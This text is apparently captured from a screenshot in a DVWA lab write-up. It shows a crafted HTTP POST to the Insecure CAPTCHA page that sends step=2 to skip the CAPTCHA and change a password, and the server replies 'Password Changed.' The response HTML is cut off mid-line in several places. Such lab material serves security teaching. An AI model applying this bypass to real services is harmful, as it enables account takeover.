 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.249.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://192.168.249.129
Connection: keep-alive
Referer: http://192.168.249.129/dvwa/vulnerabilities/captcha/
Cookie: security=low; PHPSESSID=hcedd8fahg2kvfvjmn60ov3664
Upgrade-Insecure-Requests: 1
step=2&password_new=123&password_conf=123&Change=Change
<script type="text/java
src="http://www.google.com/recaptcha/api/challe
<noscript>
<iframe
src="http://www.google.com/recaptcha/api/noscri
width="500" frameborder="0"></iframe><br/>
<textarea name="recaptcha_chall
cols="40"></textarea>
<input type="hidden" name="reca
value="manual_challenge"/>
</noscript>
<br />
<input type="submit" va
</form>
<pre>Password Changed.</pre>
</div>
<h2>More Information</h2>
<ul>